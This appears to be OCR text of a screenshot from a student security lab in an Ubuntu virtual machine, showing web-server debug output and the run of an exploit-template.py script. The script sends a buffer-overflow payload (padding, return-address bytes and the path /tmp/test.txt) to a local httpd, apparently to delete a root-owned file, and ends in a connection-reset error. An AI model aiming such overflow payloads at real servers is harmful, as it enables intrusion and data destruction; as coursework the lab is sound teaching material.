 LM's Ubuntu 64（20.04） - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu-Seed
LM's Ubuntu 64（20.04）
LM's Ubuntu(16.04)from Teacher
SEEDUbuntu12.04
SEEDUbuntu12.04 的克隆
UbuntuSeed20.04
活动 终端 6月27日 16：54 英
lm
Tras
Desktop lab2
最近使用
收藏
主目录
桌面
Documents
Downloads
Music
Pictures
Videos
code
exploit-
template.
py
lm@lm-virtual-machine: ~/Desktop/lab2/code
fail to read the socket
Parent process client_sockfd = 4
server: accepting a client from 60.189.220.247 port 32615
sending a socket to the client:
str=hello, world
httpd client recieves a sockfd = 9
Frame Pointer (inside getToken): 0xffffcbb8
parse(F) uri = (null); kind = 6; n = 6
Frame Pointer (inside getToken): 0xffffcb98
Frame Pointer (inside getToken): 0xffffcb98
Frame Pointer (inside getToken): 0xffffcb98
Frame Pointer (inside getToken): 0xffffcb98
Frame Pointer (inside getToken): 0xffffcb98
uri=/
lm@lm-virtual-machine: ~/Desktop/lab2/code
test
lm@lm-virtual-machine:~/Desktop/lab2/code$ cat /tmp/test.txt
cat: /tmp/test.txt: 没有那个文件或目录
lm@lm-virtual-machine:~/Desktop/lab2/code$ echo "test" >/tmp/test.txt; sudo chow
n root /tmp/test.txt
[sudo] lm 的密码：
对不起，请重试。
[sudo] lm 的密码：
lm@lm-virtual-machine:~/Desktop/lab2/code$ cat /tmp/test.txt
test
lm@lm-virtual-machine:~/Desktop/lab2/code$ cat /tmp/test.txt
test
lm@lm-virtual-machine:~/Desktop/lab2/code$
lm@lm-virtual-machine: ~/Desktop/lab2
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAA`7\xe9\xf7\xd0N\xdd\xf7\xfc\xcb\xff\xff\x00\x00\x00\x00/t
mp/test.txt\x00\r\n\r\nlogin_username=lm&login_password=lm&submit_login=Login'
Connecting to 127.0.0.1:80...
Connected, sending request...
Request sent, waiting for reply...
Exception:
Traceback (most recent call last):
File "./exploit-template.py", line 142, in <module>
resp = send_req(sys.argv[1], int(sys.argv[2]), req)
File "./exploit-template.py", line 121, in send_req
rbuf = sock.recv(1024)
ConnectionResetError: [Errno 104] Connection reset by peer
lm@lm-virtual-machine:~/Desktop/lab2$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。